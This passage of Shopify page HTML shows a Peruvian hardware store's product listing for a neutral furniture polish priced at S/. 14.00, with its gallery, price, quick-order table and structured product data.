      <img src="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29649190486234"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;</h1>
                  <a href="/products/brilla-mueble-neutral-tolbrin" class="product__title">
                    <h2 class="h1">
                      BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>030156</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 14.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 14.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40806349471920">
                    
<input type="hidden" name="product-id" value="6933059797168" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/brilla-mueble-neutral-tolbrin"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/brilla-mueble-neutral-tolbrin" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573 225w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&width=1445"
    alt="BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29649190486234"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/brilla-mueble-neutral-tolbrin#product","@type":"Product","brand":{"@type":"Brand","name":"Ferropolis PERU"},"category":"OTROS","description":"","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573\u0026width=1920","name":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","offers":{"@id":"\/products\/brilla-mueble-neutral-tolbrin?variant=40806349471920#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"14.00","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/brilla-mueble-neutral-tolbrin?variant=40806349471920"},"sku":"030156","url":"https:\/\/www.ferropolis.pe\/products\/brilla-mueble-neutral-tolbrin"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-6933059797168"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="6933059797168"
    data-url="/products/brilla-mueble-neutral-tolbrin"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-40806349471920"
  data-variant-id="40806349471920"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
<img src="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=86" alt="BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;</span><span class="variant-item__sku break">030156</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;</span><span class="variant-item__sku break">030156</span></div><span class="price">&lt;span class=money&gt;S/. 14.00&lt;/span&gt;/unidad</span></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-40806349471920">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806349471920">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806349471920"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806349471920"
    data-index="40806349471920"
    data-target="quantity-input-40806349471920"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806349471920">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-40806349471920"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><span class="price">&lt;span class=money&gt;S/. 14.00&lt;/span&gt;/unidad</span></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-40806349471920" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-6933059797168"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-6933059797168">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="6933059797168"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
